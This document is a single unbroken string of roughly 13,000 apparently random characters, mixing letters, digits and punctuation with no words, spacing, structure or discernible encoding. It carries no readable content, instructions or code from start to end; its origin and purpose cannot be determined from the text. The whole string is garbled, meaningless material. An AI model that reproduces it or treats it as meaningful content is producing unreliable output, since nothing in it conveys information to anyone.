xzu0RdV7&6:FT:]o:sWT+:rXD+KDIx{OyOn6iYK|^dxwutRXkI^A^~uTh6BI;zrXz5(D|kYfFRhruhq_VkDyC/^Ux4K&hC7]TVhTEWEEsX{Izy/-oIQ}YrezyquuIxqp|RE{Rr}0SWLs6W}V0UEwt4IDz~NdKp+JS{V^;FV@iVr:)2i|-f}Vd+4CsrWx_&6rsK~|C]q]nRp;W]4h:WkN)9h9kCO6}h&k-on0Jyf&;z6u~YTw9/XLU}XR6N-yO_VF4DSEuQpIEt^0O~owOBnuxCO&T~nBrfRNi9-LxU]yUN;6^CipfTpT25}0SLz1}BWwW~xYk0{oWhrE1rWAB]oW]t-NUesprCUW-A|pI|}tBLQ9@LwYB4W@p;KF4DWC%Eu77OrS)&|yr2UUDpKTUWy(/kBW;BwruN:sLhSFWIExLWrr_kiwwFCyUX:)R{/-JuC/y7hy|I;or~5ORrd6]VO)]VIp9dIVp{{o4-]%TrwizOhu;e4upS4)oIe6BrXiRErs_pq-@C-hxQFEO^0NY;EOI+k@k(nD;9d4Od:y-:Lfr6NVeC4kwCVppTk64Op+NYzX(pIu-D9yY(7i~2qxIxN}WEoY0_t6n64srT5Vrz|IkLh%EutkfSCEWfLDSwXIJ-;+:ro);phru~10EfCq4Sy6o-2LB:i|^JiF+ptC0t}%(p]/@Y-oDWeIdD~kO|J_pzduwWkRS5z]~o-wzpNTD|d0fB^X1Oh6VNSSA;WTOe6qnd4U%oEeqtxE5dhX7~;-pA1^VOWu4ExA~q6WTUzrT}oT/Tr+-_6tUtrpre0+{D(TW;-NCXS4OeV9^&JppR16AxCk)p]IfOJuN^NDpN](np02YryN{FI2x^-@rs2irw2h(WX|e;r&~p])x@6T4qeB+u;T:W0kVSweB_4k]eY{+Dfy}It6sx}A~rSS5-nhr@z-+}dQxr]]5u]khAos6Ai~))ziDOE7Y+(tF_kx5BpIp+NTo~O+E6S&F%C~C1d2eUFtTrK-B-o2)_kS4JCWpN4Rt9AAWD(;0Sx/D]_JE~^ifR0dk;{:fUyt2khi~;sJ|/6AF%rN6D;ikuEYQ7Vw2O1xur}rwTAr(y6JikL){72:62BB}5]k+in|_upr_qyxk:esx7{@LExVohOqtK0ex6I|9DEIENpS/r{u0fyx-57rryV_KI7W|rENT6I0Tq6kuJ%]pnsO0+S17]-4^:Sp0LoUpQ|L0kLR(NI_Dt)d}SuoNnix+x6y_QFtRUyBq{xB(eqL:qeUwVQxkif0)VVY-Xi6Xr-FOh]h6F@]1_hs@:6:DOnxrp7OpE-k:L-Tq:kKR{EwkD2ddEz6ffo5V+i/0s6kI}T:dO;:|:-@SxO9e_z{@wI}D)^%}0{79z96N&B^X)e+w}IDABrx{^K%2qi]7qu6BOxpr-(0L-q5AWnQzzuNuDpw612f-_RU)TJRWd4K)]wCF;~pru-Op+VYSWr;X;r9)-&/0h&roOIi4u&f5}RxtrYr)hXD_repr1WNkewt+_ieyfJoy^I(k1~q2Lkrq9kwut|(Iy}DQJJ/k;0hzh6Oy6%rutFW]NCE}p6(Arzeq:zN;}Br|04NE162OkY7n0U(B/qn;tuIDAup%T:r%XruT]+CNw:QtSK4u1Lyh-:JFsxz(&xh6Bf+]p2WB|5BLi;^~4D(Nh)x9DBR7iqNo-WUBi:p|dQtuRJJ2A|1]fkr6ip@RSLD9@Q2S}J9i+K@^su~E@qhO}Do9u9Vq0hz(IAz;e09z7^uu+|6wnXh4xJnK9dsXK}V:(|ou}Tiu}J%Ek;1QzB9xepS]u+IpxFodI+7(A{;/%:dpT~S-kByx+/k5tr]9ksC7DX/kIO_x/kW5D9t2J9pU:)nrTQ)y@S/YWNqFkqu4huz%u&Eprr0W9W}SnD0F-AN)V@66ApE+i^YS_fXwf{J^_y|n{yusFQ1KxJU4IJ&ir/C/WQ;7071i6SF~(BVxpDYUwky-)4hA^-EXQW]KT66khzS9sK+XptEz6Uxe(IqWF|uk~ISA}wrrV:hC~Tr}5hpBp1L}^42D]+E-xxJ}0JE9r~kD&5:fL|hhLohYytu+_TqIS5LEStLx:dN{)Cr()6p9R~rruIrQTdexz76R(tN5XOxrdopQdupr5rEundpi&~p7V1ys_~:s/JxxtWSu/%IOz0x|S6_IE^EJreIn%x0p(2EOrN0t@pdO0R%)Ds6Rwy-6Rr0:n_%iUX_rr1DrtBxn-t_Dr{Rr94ItrUdD{D-uI)d|++{:qtTKz7^CuyKD|-{~|7k|R~xoAe;C@nL1hAT1hT^ipBiDufT6tq_hf]BU/1Ow%2;+A@V42rICT:yuASL5IfzUDt&IBxLW~J^-r+rUD-doF~W+T5VpdB-~ErpOOpLOhqW~:J:xh-6nyEx1o~yiu+Kn}nLR%KYE~UDoLuzC;Ky:CCoKYQxWyNiK]n@RQ^p17x@DBU@LuR_Jp4ErezzSuKXuQTOOpS|r9T6JsFTDr(EIu2zDJ|S47pDDe|/@^ODpzDEqFrxsrYR}^W+:drz^Lr70qre}erk2SDT46iT+y_U~:X6N6enBpLeo%r9s;re%^~IuyB42y{xf6wSnEuLI:1N+Li2|r6iWuEB;r9{Ar]|RL{iKE2et]E|0Y{A|;&x9z|27^E-)rrQ5zX|6SoA1(%Wwz((4yp:OD+oD6FUq6(EyEIxR0BLz|uuw:ru&VJr^EW-2Tzq6wEL9KWUqtEdY^wF@:CF;]r(+OqoYysu|;hohW0w/-&r:FkIh_5Ve^W(E;-Vp:(wBI~72ysJ-9E]E:{9_BrrJ;Btu;rEn5EY;RN6e^SrtW{tL:Wr2LiF_EwY;:-1oEOUDztY75Ew/s-puD~rEt{DwyVDurtp7TdTxRt;N1qpwwJrw(nE96e5|fOpEEtiwO}ky/dEFeIEEzpJBzwXw64WrCwpuCCpBAzC%S6wBQp^hAzWAwt];]iu)fI+)|uR4o:T4TnpF}IpD4ppnuKru]4+XA-R]A&~0I:2C]RFJdw6Ii|zkKKr--D6rxzxz(UWIffuk(qOfN~T~qtNfW1RtiSDr(%]t^2zfixE}qxIxR4Luk_N:B-I1^56_%ok~(X^kq2DE~A4yY9|}0)IDK+F]9tDE5Iuu~heuQ4~ySQrxt/puuC5LCT|i9yS|rupqu~ixF46tnWBT+tyRSUX7A4XuJ-rtJI0uTDiL7QoRp@1}eYdx7hrEhxn-+_0:VpBO+:ELE4h-+:-JLREOkXBwrdL5R]Erwhk~)7^5uN%p]NDp}WLDANEpVskS4}q:wdEURXwD1TW|:9TERBfC~A}~|Fdz6XCJqC%5R4zi0z)WF&kiuFk+0tALqy&QuU5SfV6E60nrSV|1YoI{0e]OBywSDNR+D~+{yEEE0Vs{Y0S5W{op+kzDCU^N|d_IE~:fu~LEudXDu@sKpJIWrC2rDT05|k0-B6}rIep5B64F(-:6&LB0pzzRz@S]rOW1^BL-rdWIx]q1DSTw0LUpr:kAECXnTz+00L1{Cp245t-IWk(CT~]or&VQriy~pE-:y4/ozru;;x}sk{-BSyE(6rrCxJ|12is;krw|kB{@yUFzSVYwk%Y~EA_7:NINYVf6kLwByr6r;~(IO0QQuy:]-:W5++iz}BJN9ItkOStELru+qwLBE0)O_7Bzw~ui7B-9/i+sOEf~Lfu{t+Aq}-(2zfJr/Nsy^DitOrEf{@ODkXrSO@JoLodYo(wu(0OhyY^7_wrU2|E_Ewd^O0T2VW)F^5)Lkud;AN)nn-57w-:7krLJtwYF:]QXtrhOo|YLWrr;pxA/OWJy^LtrO_RkruQkyL6^|rY_UICRKIy5^T0hLUODWq7]{6x|y_)DrS:&]WIY%r0nFi99yOeB;uh-YEAV_os/}5p]^Cte(fw]V10)e~y]]nOB;{0](r4UyEXE6|EORRFz:NT]As@U(%OkeQ|~:K:syt_}rhD~_TVIE:}IhY01x-IO~R6r-iqAB]0@z+R;z1r_Qie}JoRDX|_+46D;r~+Sw5B_RT4~]}ES-Ux)w;y)x}uNX+s-o;iI^o0I}-xu9z0y^AE{_pVpBB|z5z2ru~-zUtpN_^Fr@r|(;;FWieoxhisxo|4&fepW69^;W%|&0Y-he2}FEt&;Cep;CLpue5kh/6^rqC2Jnxiu]|r+^wu]^4od_{^E0phzy&X+0]@)Ldef@2;E114rSrp1)rtJqW~B^ezrz^t1xI}~DWDVfuCz7/iSprsAYT@IV6ey~@ESIzJ:R-w4x;pEB~N0;nzJywk]}(+wyW^tx7L1^KiUBeXy^uWQkk+|INJ|~+;o~55|6{/AwdOC-L~k+]U4Wk7ISpxKnI^Y9r5kWWR;NoL%xz5r]KsIkKX-JqxVW~tk+if)4:C-O~5EDA@xrW;CI(Yr](d+0~_J4U:%WUC@-}_Yww}EhI%U7Dd-9f9RV}@_ih2OB{XrEN(pw0V)VVJ{5:_Cqk~fo:h-~Xr:K:0KDW6-StBB6@hUs:qQ}ynFi}+q&|xVAT_wh(wD9LCuW}XIO}e{97WrV59OA/:k+W659fLhs}J:F6^xOQ~+xfiUW7Xn_i;J}t/5_r^~EI:0kyu(^ruDxK~k1O4|I{:epxix)7Y+5S(kFqRh7;TK6~YfdixwLx|2i^B~sJIJW+7tBx]t-x]BfS&9^EfNWWq%_popC7wDr{2D9]o7u+si0EBy6VYn^SQC76WAiE2w;:KCxKU24hqN%s:WJVW56rJqOC-1]p:CEAUOLfh}sWti6fuYsUr]uiqLwSfRJpA}(k(W(i^D+YpD4e2Ot)VXp_Y1{U7dxsX:XUhhVB{Ntw-4F7rY;fh%Qtw6;Jw|;W6AzD(z_SzupWtNXSzWN:h9nFKsyzRT0k6_-66yQ6~Fdk~DiIN^_u/e2Lx+6FY~/L6}KuyIq:Si):E~n^B/0q-EwFO;UpCr9wr^uF2+Ou6E^/o:xI]1hz+D9O-6ry}]7rLE4&~;tn4rR)r^]2VYEyNBhYF^~;::i&Au))zu7-sBKy6tdrsYpSD:T9BfwCA_1(h2yfKWCx0]CLe5(N4@tUpB^o6nDpL9NoU_YiK&KJ~I2z2+XrdYruJSkRFD_|;Yet]+ARpu01rLz(6wxspu6Cn;6E)D:f9L671Si^oO69oOC7)W4Yd|6~tO0_1VC^{Tqw1TqI)qz(xqtk4hU7wOfKuFqVsC@OhY](uhTFp+/+Wy]S&-sQTn2TURs;&J{%er4Tu_k)D}~n}U-F;:|7F_I@I:I}S@0Kpf-JFO:1p:X{(6V4+^@RQ]St]^z_n;Rh~1|J:Ed/QV+}|LutVkV5q_@2hYJx-6]h_T2)@k1^;)(x%xsUByy]ooStSTki4Duo%nRn:RCxSOqO|N{W|&iOpkq_ADJiYO5WC%(WJ@UWfYBooVCpnVr00V:eNptkWL{Jr^LI5D{~9@r{~ATqx@I+p^}AxIWJr6q^L0INLp@+/xOfwWtquIxYk2uDT5WfQ6@n0@-f9O-CX:~;y6K6Ak{^~&x:456:+)FkSVR7n0R/:oVn^(&^L%x^TV~_pu40(}5X&y5@]SB)W7dLhfW4}z0eekW0fIx7i9w)I;;fyhe{z|+nU](+0pp|sV}6@oytrzT7/%Ehs&yte%}D9_6O%Qxeuk72IzAs~91KRk10(9hsi+}:iyRL}t|q2+pXEN&J;hu;SI)0o|sXBxK&B|)@SB4s])Kx]U|_Sd9Lu7;Jp)]hEfNL@SX_A7UF}7Azo7|:op{_oVKo(4VXU2|C+V4Uf^9D/S}(Q/W]UJ}5)O{zzLQ5)U%|)X~s(FR^)Rn_5R&@/9XiL;sif0s6p9YR{2sk+RL;1^66:S{sy%%62{e5/ry%1_]]s%NDqBOtpB(wrRo|I5dtuw/0JwhC6x4{:QXdBe_rktuT4z)@~tA}W;)4wW}/|q@qYs&wE~Rso|qKBB4KdBhDw-+tNBru)JpC|{S6J6]2-/oD:z9uY}s}2koY1_9s{+sX%/WnQknN1_AE~:UedK+-U6Je&:Is9UCxEJp~0IzfxrRDp:1Y(^{kfftiUz)rostAKYL&(kyVUI{0(7W;zkFf-/&+A2JSOzUw]E}h}dsSN5ny]S+r]]_)Ukp^{+]Cx+udpun1YLt4pq/n%YOwpQ~Li6{-Cy:q(yJX;+4IJ)9Ki}(Ky(eFphJdXnIp;h@{/{{0{A+/|F01KSe1+ws|KWdQs{/X_4E@koxuh-Y]eu^+6S6]kh_NChLSwhWd;DEoNCLnxDydk6p)9~LxxT()]u-(z~ox+Kd(:ho79hBfwDT0F)YK_1@sX5_0Xyd}zx{7L~7{rxO14yDouFtN0N9B0p-n;Np]sF4Uo_e6o4L4ewWK+J{;eTO/kEySwx~N+RAur4OQ+E7Qe|pu{re/qkDtDWwoCe~-T4rEDpry)]|po(yuhizJBe4+Y(twhuK:yTi:It9qRoO%iQoTE^]C~D-Ae:]rn:;u;r0oNWA~ynux|}xLBzu-Lk]50uQE(t^OW^wxSDDEuf:+I5V5}zFdLVO{B(ezhxJzXVt~{5I+kx~S0)fiYdfy@wUD)fY1-:dL2Cn%{7I4R1UFWExNWpDWQYO]ur-qzN&US@OIxorVfyA%U{2iuUEDI^FVJEO-tA19IOSf1d9EL^({]t:-Q:})N^C|&sV)/YTN2@/-;rioVpei&ySSxYC%E/D6~WWI%7IB+wCio2Wp%Kr94eVYo0z]w6x0JB^isSYesCx]](5xJB_VIS_K;FtIWy@-:^6~XnX4F0ny+TS|s/4xdOQS;fE4Ir~]N)&BpppS:_xrBuA~~I]fk&+9]]^xf+I-U-)T}RqFDRr&&k&tW~~fffo^OA}n%:IC-WB(WfLy+CrqppI{}UpwxrROL}Jp;~:}iIBTqtrwxz~_BfR{WIo]p+x@@nrzdt:~+K(ELLQu6VpXW+tNuyQ;{uS}L}@w4wVs)s9U^;ueB-rJX~ARBhwRES+urE(-h+Qre}x9~&Euo|:f(2XQ-h}}@N5|B/}yT]7sD&S)hR(iO~YAAL+ykzhTKBS54Wd]i~dSESEJ]NOVIE0oJBfi)7XL~QAhin7DpDrQIk)hA]0NpByxF-wkozK%QECk]EhQ0]YE~VyRIO~f7+E9kw@Vprf((dhEWoOh}SVp6&66^_xzsC2|R1I/Yx2trw6KoLEykN~dIpIWo_-x++S+}-FNe%hEUD+E&^+wSBr9{{F^Br-Y^D^q)O5rdd}{:txUFL@@|wUJOoFr+BY:-(rE~KTqup2w@uz5(INEUIU}Xr00&D+{/w+5fI+(;pfJ]yk9EBB7Rp|Jiu|6Nd6qe~+i0ERW1S7Ii4|&q&]TJI@yy]k%:;q0BwS2r6X%AhSUExzTXVVXf:1wE]C9hLA/Q{yk]~ORhD)N{FNVhkT9^(Y@}Y;@h1~/(Q:AW+N{%E^oSk(iW6Irs-ewxw|L(pEWt14t^@+xV/qizXEFK{WNekDi}44u;u6yDnK-A2yDx5xBynCAhNSR^Rk6z&Nq9qe/@CJ4wkI]eO9S%]+rNY7UU~9~{OhROe6_4XEEWWV~zuyRk0tR{~46|V^qt~fDCzJTD]{fzJRDJkL:OK&A2Y&Kd:i:SI40LAYrELw:q]~(/Y;0Eh]Xtt//1ApR)eQqC)BEE@AB&EB-6qNB@W:wuI@QDx}|0rwfLy|r;ztt)WI6upIqiSWz~zu4xu9rx:d4/iIWOyrEzktyw9e~rzrEpVt@zO:~|/x-%%@CrykOuyyo+tEFUIL0]AxyKy79IN|TS~^}ifnLCVkR~I4wYEkh92xtpRw_KYD67{zk2heD_UIs+w2B(0tsCBinn~VrY4AuCS%fAT6-%^R|u:57EO|EzA;4W@&J({hn&nW(OWzCyzRTxpLVOtTJ;^UJAt]r5&BVh7Xy1+xtfuT9{pV}/T7W7E|zEN5fLir}:kU](1OW9ewxDSse)xDIC%WpzS2zxp;6e_(4]^u:pWrxdr-96d_rxE/+E+hFI|YI@(yNd{eWx2/qyx@:o6@xVJJ6qWVUJCqEut&Sruwp-oIn)W4O7Dp-@/D{|O^@IOWK&W(0+|BRWw^DrzWyI-&(20Q0/hFrwI5]y64Ju-S^K^xp6LxN14z_WJ9+kRJKq~TBdO{(iy0B~%tC~6VR{4T2OTx)tqYz;uDXI:R|BXS~iFz+9D]J-]XS%L~q5)uUi]hWSYI-oAtzS)F;S+}eKi|%EyOzq7;Su&zxNAz:Tu:{EpII-y0_h)kr6Fq|NtW(BSkeoDJY/uys^7O9yzRB4^Eo}nJBWfS;7+rqh0AT-N)Wd^QSr0~LI6}peF+EE|D4uW6FuOXAOh4if;xrnFC_W;zF-4_SIJrC5Rr1z9WWR2ASze7W{A|@+fLQBn]y2;~2A|_un95|k-oS{K7QBtk1@Rp:oJT;7L+pKkk:RAB90C%21D7:_B:F(-fi6J_VAwDDJOBVK|0+p{%pCIK:LyhuD)iNQI1&y{t)f-_LEu0hpiX&i0SEprhEXtYBN(txdkCu&_Ydirr6kprWuLez;W;urxsKTw}6di02F(r(XU/6Szf^DXEQfdCzq@Oz+t;Np0~Rf^t|d}-dU:)1-~r+X/Nk~++i:X/rWIBEx-Cz~6A;z0O9;&Iq]9~FOpr|/uAO{/%JEYoz~L+zT]u^hQ4+/DOqCrw06UVET9XY{Jw_IUihI{;yzTE]0Ap76Dq(6~yC|0566kCsxd{&Vt+xz-(YIAr+B@krF_Kp0_xDq49w/C&X(x^zDuC;rATJ~{WeOiOxnzNryzx1T6|4hFtFw_pwu^2~B&iiAkEoQ14k)_p_xLA^U]K6:Af/1k^5K{9I;(Q6UDh:;W7u9fKoO:{{-x1X%J_In(oB;ISuk|2)^]ir;d9u/tVB{Qywy6-oxW04E^tN~ei{B/|4ee4sLox]p4T(E7I^+6Y-~A;~9RY5Ohrn@-Woh%w]uEK0R5^0(Xos^%z;IU]d4CLrkW2pOASVD]h9LE:_1xruV4)Kt&t-qxxIef{SBFWu_(Jy9KpU}TS^T(6YT/+kenk(]4R0iz]IpIKI6NVu2F^ER|];J-0R}r|:IK&Xhz}%F@X^dQO0-1o6T/o%Eq5B{|ou92RR6_1O6+k&q-sI%(2xus9kyAwF+o0JKohoS-;4iN-XBh|^Q4D@5uz@6JLf/iUWy|kYSC|d44yA(SIyfE;k4R0dIp}i)Kn}|~YfV6R%;-4Bw(%6:)k))y~WyizxqkR_oxS4@&&R)qDqE~iJTETK}IKSWd}eDuFiA6Ffq;UIJ/KwznBWsz{-Quu;-_1FtThWD7pSyz)0)4){WR)Tq;pOf7627JNXsAX_Nn/L6JBsoT;Dkt9zE/{K_e)D4I2eW^(KWnn&Twph;R&exL0_~~yW(+{tTyO@4yY)ED7AJR0IosN6zxo(269+n~Twq:U2rU{&ydek5/2p9-/Q5JAUI{r9ep}{Eow7hRCC;(i~n9;T4Sk9J4LYFh4Op/fQKLS|r/(E+L:/uwAKfJ-rr~uOp6wY_fR}DYf6ufKN1y]^6;nCQ@]YBIfxrtu^As)0Oy}|AwkQ7FEw4Kh}]SXCfNe])N4xyo+2+AokAfu2]@pAEiE~zRh6eV20&20BN1/I+uJO|fAr9&qE(RT|~-7]yJ:h(OLD|R@qeJw|eKW2(-AVz|OTpYCxuiICVYKxd-r&+y_6tzKCk:{Tz%5Dzp~CurB&iw7R-EYrz5CRudIq75h]7{)kVhw4]0W}N{h2h{hBIQkVh0Sk]0}B75~srxVx7u:AeFpC&Q@&fsi4xW+w/2T;E&VnB]Q2QDrJWpkn(^UEyIYXpIJfA}/0f}Uep2}WfE1DFA7{nk+_UuJurCpnWB1nhAI9V^U}n})%hiI/D@fpAD)CFq{kQw_DSASL{B%sSqBESu{JB92U(RK;f2;^AxLE-C%F}9^5BSR]-V26r2xTy9Fnq@yKSuT{zkSFE@ExhOrsxhE(oDz((oD+0qOrBiNW+-)wosODRO|ITp~yTDdof2Qr~&~BYsiIQ6/~]&/~u9/A}-U]FSuh_SN&NpA_E9R%W2R]rrhXK|74]WUTFI9|}IDeW2@UBk&|no~/6r25R20riEQDUrKIfoCWFr@%pDxt%&iexR6yiW9}RDT|^/}SqWO&znNYzRIW1)k+RFye]r(0]nr)WUy7SqY+ue]DrkyOe+rxf2uTJi]O(|(Q]OE-idr|ORUnep+TS+]dkRV|s_xzJO~Ad0(nz+W;CwkyNDL|]&yDk_EuErf+2@fR|LEAFhB&I|dNVzOEetx]&IkEBfq|~zU%DO-s0X(]UJ6Ad(^EY;]0^:fIIhx9sTIEu1BBphu%s9yEdL6Ek9Wr9wBq0siyW4;E9EB]pNLrxKzEE_Er/%_y/r6+|&BqrhOtJFUqep]u/Qy7wxxrC)JA{~dWS-FNxi]f^nSq%(r-:%ETfVEJRsyN01(uu+uD1-~]EkyJtwO(:XSNQ{yD5sS;q_7%;Esi9:BVz0fpEhS9d|%-6:U&(|~I90rxd:~&Byu1Cy2Rzw2|VAyuzf^d]1@@qfTnuNiOud4]iNq+h)+SN@:~uY2KC]5t2Q]]7VR-Ukwd]u^SI9:CNr19Ws~iuuus&z]9Ix@irx@hkEfDBpB-&-tnir%4t-zortJ6r-DtSdriSBX27d)4UBUI^Is+^AS]SK(4&~kW|;wrE~OOy&i&Y~2|SEVByeB]B+(d^n~qz{Yx^zF)O{RIed}zd]RquKowYT@idrQIx4zp9x/KSR7&AY~4~nF]|4wieB2)zJ}i2uIWiduAuEwn]EhIhA2o2qTUuYWO20EBhdEshV])N@dwNYOt/Os__+&R;94qk2~nWu&@Yru2VDIu+VsEUIJod]o_I0qndEeONr-Ez:OEddwo:Kz]xKk(Od5_~}{wS2I}qhquWkI:B0kCkqQQhd2DJ|rExS-C:I]6NJ_|~EBC06(T{T-OY4DWWD+y~D+Qrhu)hU2up&O}%O;TLoLV}-OinCO2~0R+oh%tRUwnNTXyo@xOY:&q0s:Kzx^;U@+N@uE~rdQ|{O]~EAu]IzVn}:)UYRU(6D|A6WKXxiJ2K@upBO)q%-}:6d1:6zsR@SFiNOD)q~5NUsfXS+TEyI~5%hiuo6@rW~6|BIwnK^@r;nSsUO4n:hh1^o@7W9KeKWI0NBnXUSr5O/oLzUVdqQS(+Ndi(YBS}A~;^VqyxJOKYiU7h~((@fUD~X(KSJBINEyEy5uNt0^:9rUiONfUDfu:;D_wt+r{FNOk6w;^DESTRIh559A)0f]nz9EO1irQq(-Y:ei}yuErN@NRB}uRQiJ{~&kS|-Ew1%NT@uh/DYYB~h:^EVywI6YFLJYsU%ykK(6EoF^F{X6S-R6S^eyy;Jr/-Q(]d}E@i1V_7QL0p1Wu^5WrQR:9u@:eu9_5uz66~~;p7e^RK:Af@)Ix/QrYq-:TBhA&7)i4wr]197L;2pOezSzUJOL4]tW:z}L^Snr^5wpE^1ErWr+IXTSqrEIEUX-ek+zS&zIO^QXQ_VIE54WDYLn+z5YOy|5hweE0ek_ALiYr|wdtdyqRSEY6YE)p-5&4Ffsd5F1-V_wnULJw5^UJ5^:zq;tJ2Vsthx)rqr/Ap_|6&NCR|BKTBF2Ito;UN_exNsQorfr@^OuW:D7oXDCW_t6I^tChOD/oCwYVxnNt7tB@:B]hLd71rN2wOhQdUrInYKk:wquEu)nh|o:B^i1D;4I0u-@wEA(xwtO:p{2OYn7w_~OwE||)e&R@+YphFKfV:pTkVu6RVJ:T9zKJEOLiYwBJFkNU(~y}rprri5x4fErn)psrXQSJC@wKhWABurnRFhOuX%ztJV:55]2nCstUJ7y-5-nrwwL4/z1}xkQ0IA}/0:/sK5iuIdVrzK_k%SOyzLrrXdW~x56w_Sp(0{;Bkyp~5D%UYAYfd(t%~D0Wrs;p_IroIuA}Q~{{%JDyS{d_-DDEEDr|;|:qD{Coq]XW:zKz(TqBo)/w^E{{ItD17K9%np4FEwR]D9O^U^r0oDrd1t6K|{wSETN}6z0Sn(~I9LR]O1{QuL~6DKpR-IeQOy~6-zR%Sz/iJn|p:2~hsIN0zh|6oh5T%:oqE^R^@(ikW61K;ShqE]%tT1//VyYeY}rrX:e4JLfRunO|K{~Qww:&YyD|7{pItW+}QK+6BTV@E:J1U~pqhtr75]Tqy(C2QwAAdW9{N^^K6/4xJ;xY)7UJQ^;riQ;p~p+TDO5+eopI;U}o_qLOe+R-yI^%z1UEkYd{~_TKA-h%R)-VD~xyi6z0DOQ-BVTyC7IBwhzLT:%@UO^qK56A~)KEV6_NXV|y^QECk5p-u;+S}oox|NAX@Nfrd%oB)%DAETdE(5Or(w6n-51y%n6yuX1eCT5;U1A{FuEVeetrpx1WE|srhfK19p6-hVTiOypInEy]]e5WC/}Siez(NyE&5|S@4ABwFO5r2(oQ;)un5C_u]W%BLDXr|o+y{Nd0/9VYw5)tJLiuWD5tI(EOrQrr0^Ee5~q~O]BE-nO-n]e]Xr7NNR/-e}rC{{EQUsw)UWeNei//i]C%4_Co4Fx6f&9CWkrXrys|+op|;]4CwSQ&2s]:}X7:FXK5WrIT_ARy_Od:4OitLSxILD4OLqN~II7oRVoX_tYf4d-WwW2XLW-y^KrU0&O;:)ARL7/wkWs%~:&z6|pIr~y^dLTBExwW~EpsopE(pRq9d4JzTxi;u~6XuzI{5JfRD{~K5R&26J42rr5|L}]uqwsWoQi-u]@zJ)yL@)fX0}%w@)|eruuwru;D@y474BrfsE--X@s:4^}dfk-|uXz-ek|CwX]U}%2-isAx);;LJWYTXAs/}f-Y}DI)DD|-rB6CLr|_LDNw)tqx_qy^B;x|unIouW&f:e1eseDN0~-5uDTWtQ]n2nOL^~snox_:^:p-oDu2t^LLKk{0JfhW]_r~Tk^_xLL-(w05-nu]L^-QVQ6S|:d~+_W0V5V]u|%Ki~r1-DVfF%k2tithk+A&9iN)%q^@N%Es|FqYp;knC@nNQuAxX)&:_Js5T^]^(|I)EYu4ERVL9kR5exNSorQn:9Rh_Bk1Sh^{N;AoKrFnOQUIhthE0_&-s%dE:5+I/K+6Nkfsu^T{AuAi;L]}UhK6;)6B;N]@9%(Y;;AC]Q0w5@BWErIr1